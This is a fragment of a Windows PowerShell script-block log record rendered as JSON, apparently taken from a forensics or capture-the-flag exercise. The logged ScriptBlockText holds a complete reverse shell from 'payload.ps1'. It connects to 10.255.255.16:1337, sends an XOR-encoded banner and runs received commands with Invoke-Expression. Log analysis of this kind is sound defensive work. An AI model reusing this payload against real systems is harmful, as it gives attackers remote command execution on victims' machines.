 198 Record 1109
199 {
200 "Event": {
201 "#attributes": {
202 "xmlns": "http://schemas.microsoft.com/win/2004/08/events/event"
203 },
204 "EventData": {
205 "MessageNumber": 1,
206 "MessageTotal": 1,
207 "Path": "C:\\Users\\jmichel\\Downloads\\payload.ps1",
208 "ScriptBlockId": "634cf5ca-b06b-4b5a-8354-c5ccd9d3c82a",
209 "ScriptBlockText": "do {\r\n    Start-Sleep -Seconds 1\r\n     try{\r\n        $TCPClient = New-Object Net.Sockets.TCPC
lient('10.255.255.16', 1337)\r\n    } catch {}\r\n} until ($TCPClient.Connected)\r\n$NetworkStream = $TCPClient.GetStream()\r
\n$StreamWriter = New-Object IO.StreamWriter($NetworkStream)\r\nfunction WriteToStream ($String) {\r\n    [byte[]]$script:Buf
fer = 0..$TCPClient.ReceiveBufferSize | % {0}\r\n    $StreamWriter.Write($String + 'SHELL> ')\r\n    $StreamWriter.Flush()\r\
n}\r\n$l = 0x46, 0x42, 0x51, 0x40, 0x7F, 0x3C, 0x3E, 0x64, 0x31, 0x31, 0x6E, 0x32, 0x34, 0x68, 0x3B, 0x6E, 0x25, 0x25, 0x24,
0x77, 0x77, 0x73, 0x20, 0x75, 0x29, 0x7C, 0x7B, 0x2D, 0x79, 0x29, 0x29, 0x29, 0x10, 0x13, 0x1B, 0x14, 0x16, 0x40, 0x47, 0x16,
0x4B, 0x4C, 0x13, 0x4A, 0x48, 0x1A, 0x1C, 0x19, 0x2, 0x5, 0x4, 0x7, 0x2, 0x5, 0x2, 0x0, 0xD, 0xA, 0x59, 0xF, 0x5A, 0xA, 0x7,
0x5D, 0x73, 0x20, 0x20, 0x27, 0x77, 0x38, 0x4B, 0x4D\r\n$s = \"\"\r\nfor ($i = 0; $i -lt 72; $i++) {\r\n    $s += [char]([in
t]$l[$i] -bxor $i)\r\n}\r\nWriteToStream $s\r\nwhile(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {\
r\n    $Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)\r\n    $Output = try {\r\n            Invoke-
Expression $Command 2>&1 | Out-String\r\n        } catch {\r\n            $_ | Out-String\r\n        }\r\n    WriteToStream (
$Output)\r\n}\r\n$StreamWriter.Close()"
210 },